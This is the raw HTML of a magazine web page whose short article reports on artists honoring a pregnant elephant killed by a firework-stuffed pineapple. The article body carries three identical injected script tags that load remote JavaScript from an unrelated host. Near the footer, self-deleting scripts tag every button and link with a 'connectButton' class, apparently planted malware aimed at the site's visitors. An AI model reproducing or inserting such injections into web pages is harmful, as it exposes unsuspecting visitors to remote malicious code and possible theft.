class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-1267" class="g post post-1267 type-post status-publish format-standard has-post-thumbnail hentry category-pets-and-animals has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/siyani/" title="Posts by Siyani Siyambalagamuwa" rel="author">Siyani Siyambalagamuwa</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>6 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/elephant-death-pineapple/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/elephant-death-pineapple/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Artists+Honor+Pregnant+Elephant+Killed+By+Firework-Stuffed+Pineapple https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/elephant-death-pineapple/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/elephant-death-pineapple/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg&amp;description=Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/elephant-death-pineapple/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/blacklivesmatter-street-mural/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/atlantic-hurricane-season/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1272" src="" alt="Artists Pay Tribute To Pregnant Elephant Died From A Firework-Stuffed Pineapple" width="1200" height="630" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg"></p><p>Every passing day, humans find new ways to prove their inhumanity. This story of a pregnant elephant who lost her life by trying to consume a pineapple filled with explosives is sure to break your heart.</p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1267'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1267'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/elephant-death-pineapple/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Artists+Honor+Pregnant+Elephant+Killed+By+Firework-Stuffed+Pineapple https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/elephant-death-pineapple/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/elephant-death-pineapple/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg&amp;description=Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/elephant-death-pineapple/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/blacklivesmatter-street-mural/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/atlantic-hurricane-season/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/adopt-trained-service-dogs/" title="Adopt Dogs Who Fail To Become Service Dogs For Being A Snug" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Adopt Dogs Who Fail To Become Service Dogs For Being A Snug" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/06/44452340_1534477271.1658_tuteWA_n-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/adopt-trained-service-dogs/" title="Adopt Dogs Who Fail To Become Service Dogs For Being A Snug">Adopt Dogs Who Fail To Become Service Dogs For Being A Snug</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/michel/" title="Posts by Michelle Grabau" rel="author">Michelle Grabau</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 5, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/hurry-up-dad-impatient-boxer-honks-the-horn-when-owner-is-late/" title="‘Hurry Up Dad!’, Impatient Boxer Honks The Horn When Owner Is Late" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="‘Hurry Up Dad!’, Impatient Boxer Honks The Horn When Owner Is Late" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/05/thumbnail1-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/hurry-up-dad-impatient-boxer-honks-the-horn-when-owner-is-late/" title="‘Hurry Up Dad!’, Impatient Boxer Honks The Horn When Owner Is Late">‘Hurry Up Dad!’, Impatient Boxer Honks The Horn When Owner Is Late</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/michel/" title="Posts by Michelle Grabau" rel="author">Michelle Grabau</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 9, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/cutest-shoulder-animals/" title="Cutest Shoulder Animals Ever- See The Best Ones!" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Shoulder Animals" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/01/Cutest-Shoulder-Animals-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/cutest-shoulder-animals/" title="Cutest Shoulder Animals Ever- See The Best Ones!">Cutest Shoulder Animals Ever- See The Best Ones!</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>January 8, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/training-tips-for-your-new-doggo/" title="5 Easy Training Tips For Your New Doggo" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Training Tips For Your New Doggo" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/05/train-tips-for-Dogs-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/training-tips-for-your-new-doggo/" title="5 Easy Training Tips For Your New Doggo">5 Easy Training Tips For Your New Doggo</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 26, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/garden-wildlife-attract-animals-to-your-backyard/" title="Garden Wildlife: How to Attract Animals to Your Backyard" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Garden Wildlife in Your Backyard" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/08/Garden-Wildlife-in-Your-Backyard-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/garden-wildlife-attract-animals-to-your-backyard/" title="Garden Wildlife: How to Attract Animals to Your Backyard">Garden Wildlife: How to Attract Animals to Your Backyard</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>August 3, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/common-health-issues-of-french-bulldogs/" title="Common Health Issues Of French Bulldogs" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Common Health Issues of French Bulldogs" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/Health-Issues-of-French-Bulldogs-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/common-health-issues-of-french-bulldogs/" title="Common Health Issues Of French Bulldogs">Common Health Issues Of French Bulldogs</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 1, 2021</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/coronavirus-disease-2019-7/">Coronavirus disease 2019</a></li><li> <a href="https://www.kaisermagazine.com/gambling-dunyasna-dair-mukmml-bldci-quotex-il/">Gambling dünyasına dair mükəmməl bələdçi quotex ilə irəliləyin</a></li><li> <a href="https://www.kaisermagazine.com/understanding-the-psychology-of-risk-in-gambling-2/">Understanding the psychology of risk in gambling environments</a></li><li> <a href="https://www.kaisermagazine.com/exploring-the-camaraderie-fostered-by-gambling-in/">Exploring the camaraderie fostered by gambling in social settings</a></li><li> <a href="https://www.kaisermagazine.com/celebrity-gamblers-how-fame-influences-risk-taking/">Celebrity gamblers How fame influences risk-taking behavior in high-stakes games</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"Siyani Siyambalagamuwa"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="http://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aab7K7mnkDYoeK7WFPDYyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819411582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
